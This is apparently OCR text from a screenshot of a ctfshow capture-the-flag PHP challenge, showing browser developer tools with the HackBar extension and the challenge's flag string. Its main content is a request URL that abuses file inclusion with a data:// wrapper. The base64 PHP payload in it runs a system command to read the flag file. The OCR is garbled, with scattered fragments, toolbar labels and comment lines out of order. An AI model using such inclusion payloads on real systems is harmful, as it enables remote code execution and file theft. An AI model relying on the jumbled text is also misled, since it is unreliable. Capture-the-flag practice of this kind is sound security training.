 https://a0fab438-3f44-4f07-802e-0a2f7415991c.challe...
点此搜索
2
$flag="ctfshow{e9ae250f-e76a-409f-b2aa-63657e0b4c0c}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified
time: 2020-09-16 11:25:00 # @Last Modified by: h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
双
Py
202
De
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 自动填充 隐私和安全 Cookie-Editor H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE TH
URL
https://a0fab438-3f44-4f07-802e-0a2f7415991c.challenge.ctf.show/?
file=data://text/plain;base64,PD9waHAgc3lzdGVtKCd0YWMgZmwwZy5waHAnKTs/Pg
Wo
Use POST method
MODIFY HEADER